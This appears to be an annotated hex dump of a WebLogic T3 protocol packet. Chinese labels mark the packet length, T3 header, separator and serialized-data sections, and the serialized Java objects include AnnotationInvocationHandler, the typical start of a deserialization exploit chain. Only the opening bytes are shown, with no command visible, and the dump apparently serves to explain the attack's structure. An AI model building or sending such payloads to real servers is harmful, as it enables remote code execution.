 00000018 00 00 09 de 01 65 01 ff ff ff ff ff ff ff ff 00 .....e.. ........
00000028 00 00 71 00 00 ea 60 00 00 00 18 43 2e c6 a2 a6 ..q...`. ...C....
00000038 39 85 b5 af 7d 63 e6 43 83 f4 2a 6d 92 c9 e9 af 9...}c.C ..*m....
00000048 0f 94 72 02 79 73 72 00 78 72 01 78 72 02 78 70 ..r.ysr. xr.xr.xp
00000058 00 00 0c 00 00 00 02 00 00 00 00 00 00 00 ........ ........
00000068 00 00 00 01 00 70 70 70 70 70 70 00 00 00 0c 00 .....ppp ppp.....
00000078 00 00 02 00 00 00 00 00 00 00 00 00 00 00 01 00 ........ ........
00000088 70 06 fe 01 00 00 ac ed 00 05 73 72 00 1d 77 65 p....... ..sr..we
00000098 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 43 6c 61 73 blogic.r jvm.Clas
000000A8 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 65 81 57 sTableEn try/Re.W
000000B8 f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 6c 6f ......xp r.$weblo
000000C8 67 69 63 2e 63 6f 6d 6d 6f 6e 2e 69 6e 74 65 72 gic.comm on.inter
000000D8 6e 61 6c 2e 50 61 63 6b 61 67 65 49 6e 66 6f e6 nal.Pack ageInfo.
000000E8 f7 23 e7 b8 ae 1e c9 02 00 09 49 00 05 6d 61 6a .#...... ..I..maj
000000F8 6f 72 49 00 05 6d 69 6e 6f 72 49 00 0b 70 61 74 orI..min orI..pat
00000108 63 68 55 70 64 61 74 65 49 00 0c 72 6f 6c 6c 69 chUpdate I..rolli
00000118 6e 67 50 61 74 63 68 49 00 0b 73 65 72 76 69 63 ngPatchI ..servic
00000128 65 50 61 63 6b 5a 00 0e 74 65 6d 70 6f 72 61 72 ePackZ.. temporar
00000138 79 50 61 74 63 68 4c 00 09 69 6d 70 6c 54 69 74 yPatchL. .implTit
00000148 6c 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f let..Lja va/lang/
00000158 53 74 72 69 6e 67 3b 4c 00 0a 69 6d 70 6c 56 65 String;L ..implVe
00000168 6e 64 6f 72 71 00 7e 00 03 4c 00 0b 69 6d 70 6c ndorq.~. .L..impl
00000178 56 65 72 73 69 6f 6e 71 00 7e 00 03 78 70 77 02 Versionq .~..xpw.
00000188 00 00 78 fe 01 00 00 ac ed 00 05 73 72 00 32 73 ..x..... ...sr.2s
00000198 75 6e 2e 72 65 66 6c 65 63 74 2e 61 6e 6e 6f 74 un.refle ct.annot
000001A8 61 74 69 6f 6e 2e 41 6e 6e 6f 74 61 74 69 6f 6e ation.An notation
000001B8 49 6e 76 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 Invocati onHandle
000001C8 72 55 ca f5 0f 15 cb 7e a5 02 00 02 4c 00 0c 6d rU.....~ ....L..m
000001D8 65 6d 62 65 72 56 61 6c 75 65 73 74 00 0f 4c 6a emberVal uest..Lj
000001E8 61 76 61 2f 75 74 69 6c 2f 4d 61 70 3b 4c 00 04 ava/util /Map;L..
数据包长度
T3数据头
数据包分割数据
序列化数据